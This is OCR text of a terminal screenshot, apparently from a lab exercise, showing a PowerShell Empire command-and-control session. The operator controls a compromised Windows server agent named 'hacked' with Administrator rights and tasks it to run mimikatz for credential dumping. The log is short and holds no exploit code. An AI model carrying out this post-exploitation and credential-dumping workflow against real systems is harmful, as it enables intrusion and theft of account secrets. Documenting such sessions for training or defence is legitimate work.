 1 2 3 4 10.212.0.30 0% 5:52
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
Agents
ID Name Language Internal IP Username Process PID Delay Last Seen Listener
2 hacked* powershell 172.30.3.36 WIN-2012-APP1\Administrator powershell 2932 5/0.0 2022-04-11 05:48:44 EDT macos
(now)
(Empire: agents) > back
(Empire: agents) > interact hacked
(Empire: hacked) > agents
Agents
ID Name Language Internal IP Username Process PID Delay Last Seen Listener
2 hacked* powershell 172.30.3.36 WIN-2012-APP1\Administrator powershell 2932 5/0.0 2022-04-11 05:48:56 EDT macos
(3 seconds ago)
(Empire: agents) > interact hacked
(Empire: hacked) > mimikatz
[*] Tasked hacked to run Task 14
(Empire: hacked) > agents
Agents
ID Name Language Internal IP Username Process PID Delay Last Seen Listener
2 hacked* powershell 172.30.3.36 WIN-2012-APP1\Administrator powershell 2932 5/0.0 2022-04-11 05:51:52 EDT macos
(24 seconds ago)
(Empire: agents) >